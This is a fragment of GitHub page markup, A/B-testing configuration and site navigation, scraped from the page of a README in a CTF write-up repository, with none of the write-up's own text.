10000}], "forcedVariations": {}}, {"status": "Running", "audienceIds": [], "variations": [{"variables": [], "id": "20667381018", "key": "control"}, {"variables": [], "id": "20680930759", "key": "treatment"}], "id": "20652570897", "key": "project_genesis", "layerId": "20672300363", "trafficAllocation": [{"entityId": "20667381018", "endOfRange": 5000}, {"entityId": "20667381018", "endOfRange": 10000}], "forcedVariations": {"83356e17066d336d1803024138ecb683": "treatment", "18e31c8a9b2271332466133162a4aa0d": "treatment", "10f8ab3fbc5ebe989a36a05f79d48f32": "treatment", "1686089f6d540cd2deeaec60ee43ecf7": "treatment"}}], "audiences": [{"conditions": "[\"or\", {\"match\": \"exact\", \"name\": \"$opt_dummy_attribute\", \"type\": \"custom_attribute\", \"value\": \"$opt_dummy_value\"}]", "id": "$opt_dummy_audience", "name": "Optimizely-Generated Audience for Backwards Compatibility"}], "groups": [], "sdkKey": "WTc6awnGuYDdG98CYRban", "environmentKey": "production", "attributes": [{"id": "16822470375", "key": "user_id"}, {"id": "17143601254", "key": "spammy"}, {"id": "18175660309", "key": "organization_plan"}, {"id": "18813001570", "key": "is_logged_in"}, {"id": "19073851829", "key": "geo"}, {"id": "20175462351", "key": "requestedCurrency"}, {"id": "20785470195", "key": "country_code"}], "botFiltering": false, "accountId": "16737760170", "events": [{"experimentIds": [], "id": "17911811441", "key": "hydro_click.dashboard.teacher_toolbox_cta"}, {"experimentIds": [], "id": "18124116703", "key": "submit.organizations.complete_sign_up"}, {"experimentIds": [], "id": "18145892387", "key": "no_metric.tracked_outside_of_optimizely"}, {"experimentIds": [], "id": "18178755568", "key": "click.org_onboarding_checklist.add_repo"}, {"experimentIds": [], "id": "18180553241", "key": "submit.repository_imports.create"}, {"experimentIds": [], "id": "18186103728", "key": "click.help.learn_more_about_repository_creation"}, {"experimentIds": [], "id": "18188530140", "key": "test_event.do_not_use_in_production"}, {"experimentIds": [], "id": "18191963644", "key": "click.empty_org_repo_cta.transfer_repository"}, {"experimentIds": [], "id": "18195612788", "key": "click.empty_org_repo_cta.import_repository"}, {"experimentIds": [], "id": "18210945499", "key": "click.org_onboarding_checklist.invite_members"}, {"experimentIds": [], "id": "18211063248", "key": "click.empty_org_repo_cta.create_repository"}, {"experimentIds": [], "id": "18215721889", "key": "click.org_onboarding_checklist.update_profile"}, {"experimentIds": [], "id": "18224360785", "key": "click.org_onboarding_checklist.dismiss"}, {"experimentIds": [], "id": "18234832286", "key": "submit.organization_activation.complete"}, {"experimentIds": [], "id": "18252392383", "key": "submit.org_repository.create"}, {"experimentIds": [], "id": "18257551537", "key": "submit.org_member_invitation.create"}, {"experimentIds": [], "id": "18259522260", "key": "submit.organization_profile.update"}, {"experimentIds": [], "id": "18564603625", "key": "view.classroom_select_organization"}, {"experimentIds": [], "id": "18568612016", "key": "click.classroom_sign_in_click"}, {"experimentIds": [], "id": "18572592540", "key": "view.classroom_name"}, {"experimentIds": [], "id": "18574203855", "key": "click.classroom_create_organization"}, {"experimentIds": [], "id": "18582053415", "key": "click.classroom_select_organization"}, {"experimentIds": [], "id": "18589463420", "key": "click.classroom_create_classroom"}, {"experimentIds": [], "id": "18591323364", "key": "click.classroom_create_first_classroom"}, {"experimentIds": [], "id": "18591652321", "key": "click.classroom_grant_access"}, {"experimentIds": [], "id": "18607131425", "key": "view.classroom_creation"}, {"experimentIds": ["20479227424", "20619150105"], "id": "18831680583", "key": "upgrade_account_plan"}, {"experimentIds": [], "id": "19064064515", "key": "click.signup"}, {"experimentIds": [], "id": "19075373687", "key": "click.view_account_billing_page"}, {"experimentIds": [], "id": "19077355841", "key": "click.dismiss_signup_prompt"}, {"experimentIds": [], "id": "19079713938", "key": "click.contact_sales"}, {"experimentIds": [], "id": "19120963070", "key": "click.compare_account_plans"}, {"experimentIds": [], "id": "19151690317", "key": "click.upgrade_account_cta"}, {"experimentIds": [], "id": "19424193129", "key": "click.open_account_switcher"}, {"experimentIds": [], "id": "19520330825", "key": "click.visit_account_profile"}, {"experimentIds": [], "id": "19540970635", "key": "click.switch_account_context"}, {"experimentIds": [], "id": "19730198868", "key": "submit.homepage_signup"}, {"experimentIds": [], "id": "19820830627", "key": "click.homepage_signup"}, {"experimentIds": [], "id": "19988571001", "key": "click.create_enterprise_trial"}, {"experimentIds": [], "id": "20036538294", "key": "click.create_organization_team"}, {"experimentIds": [], "id": "20040653299", "key": "click.input_enterprise_trial_form"}, {"experimentIds": [], "id": "20062030003", "key": "click.continue_with_team"}, {"experimentIds": [], "id": "20068947153", "key": "click.create_organization_free"}, {"experimentIds": [], "id": "20086636658", "key": "click.signup_continue.username"}, {"experimentIds": [], "id": "20091648988", "key": "click.signup_continue.create_account"}, {"experimentIds": [], "id": "20103637615", "key": "click.signup_continue.email"}, {"experimentIds": [], "id": "20111574253", "key": "click.signup_continue.password"}, {"experimentIds": [], "id": "20120044111", "key": "view.pricing_page"}, {"experimentIds": [], "id": "20152062109", "key": "submit.create_account"}, {"experimentIds": [], "id": "20165800992", "key": "submit.upgrade_payment_form"}, {"experimentIds": [], "id": "20171520319", "key": "submit.create_organization"}, {"experimentIds": [], "id": "20222645674", "key": "click.recommended_plan_in_signup.discuss_your_needs"}, {"experimentIds": [], "id": "20227443657", "key": "submit.verify_primary_user_email"}, {"experimentIds": [], "id": "20234607160", "key": "click.recommended_plan_in_signup.try_enterprise"}, {"experimentIds": [], "id": "20238175784", "key": "click.recommended_plan_in_signup.team"}, {"experimentIds": [], "id": "20239847212", "key": "click.recommended_plan_in_signup.continue_free"}, {"experimentIds": [], "id": "20251097193", "key": "recommended_plan"}, {"experimentIds": [], "id": "20438619534", "key": "click.pricing_calculator.1_member"}, {"experimentIds": [], "id": "20456699683", "key": "click.pricing_calculator.15_members"}, {"experimentIds": [], "id": "20467868331", "key": "click.pricing_calculator.10_members"}, {"experimentIds": [], "id": "20476267432", "key": "click.trial_days_remaining"}, {"experimentIds": ["20479227424"], "id": "20476357660", "key": "click.discover_feature"}, {"experimentIds": [], "id": "20479287901", "key": "click.pricing_calculator.custom_members"}, {"experimentIds": [], "id": "20481107083", "key": "click.recommended_plan_in_signup.apply_teacher_benefits"}, {"experimentIds": [], "id": "20483089392", "key": "click.pricing_calculator.5_members"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20484283944", "key": "click.onboarding_task"}, {"experimentIds": [], "id": "20484996281", "key": "click.recommended_plan_in_signup.apply_student_benefits"}, {"experimentIds": ["20479227424"], "id": "20486713726", "key": "click.onboarding_task_breadcrumb"}, {"experimentIds": ["20479227424"], "id": "20490791319", "key": "click.upgrade_to_enterprise"}, {"experimentIds": ["20479227424"], "id": "20491786766", "key": "click.talk_to_us"}, {"experimentIds": ["20479227424"], "id": "20494144087", "key": "click.dismiss_enterprise_trial"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20499722759", "key": "completed_all_tasks"}, {"experimentIds": ["20479227424", "20652570897"], "id": "20500710104", "key": "completed_onboarding_tasks"}, {"experimentIds": ["20479227424"], "id": "20513160672", "key": "click.read_doc"}, {"experimentIds": ["20652570897"], "id": "20516196762", "key": "actions_enabled"}, {"experimentIds": ["20479227424"], "id": "20518980986", "key": "click.dismiss_trial_banner"}, {"experimentIds": [], "id": "20535446721", "key": "click.issue_actions_prompt.dismiss_prompt"}, {"experimentIds": [], "id": "20557002247", "key": "click.issue_actions_prompt.setup_workflow"}, {"experimentIds": [], "id": "20595070227", "key": "click.pull_request_setup_workflow"}, {"experimentIds": ["20619150105"], "id": "20626600314", "key": "click.seats_input"}, {"experimentIds": ["20619150105"], "id": "20642310305", "key": "click.decrease_seats_number"}, {"experimentIds": ["20619150105"], "id": "20662990045", "key": "click.increase_seats_number"}, {"experimentIds": [], "id": "20679620969", "key": "click.public_product_roadmap"}, {"experimentIds": ["20479227424"], "id": "20761240940", "key": "click.dismiss_survey_banner"}, {"experimentIds": ["20479227424"], "id": "20767210721", "key": "click.take_survey"}, {"experimentIds": ["20652570897"], "id": "20795281201", "key": "click.archive_list"}], "revision": "968"}" /> <script crossorigin="anonymous" defer="defer" integrity="sha512-NZtGC6blJ7XNT65diVllJBaNYNfq1AF6KQL75eFqN/RlMMwleYJ/a6KTgp7dEeO3Iy3PGM2h52TpyYawjCYqkg==" type="application/javascript" src="https://github.githubassets.com/assets/optimizely-359b460b.js"></script>
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/dyn20/Writeups-CTF git https://github.com/dyn20/Writeups-CTF.git">
<meta name="octolytics-dimension-user_id" content="83667873" /><meta name="octolytics-dimension-user_login" content="dyn20" /><meta name="octolytics-dimension-repository_id" content="391126667" /><meta name="octolytics-dimension-repository_nwo" content="dyn20/Writeups-CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="391126667" /><meta name="octolytics-dimension-repository_network_root_nwo" content="dyn20/Writeups-CTF" />
<link rel="canonical" href="https://github.com/dyn20/Writeups-CTF/blob/branch/TamilCTF/Its%20paid/README.md" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive page-blob" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="391126667" data-scoped-search-url="/dyn20/Writeups-CTF/search" data-owner-scoped-search-url="/users/dyn20/search" data-unscoped-search-url="/search" action="/dyn20/Writeups-CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="2aRHDAe7yeqA93oSTnI12XbfkSqXh2TdmNat8eZlV1dgWroqbLQFsk5XoIEPcj0dnygZxlQsUWa4I+Ir/OgtPA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
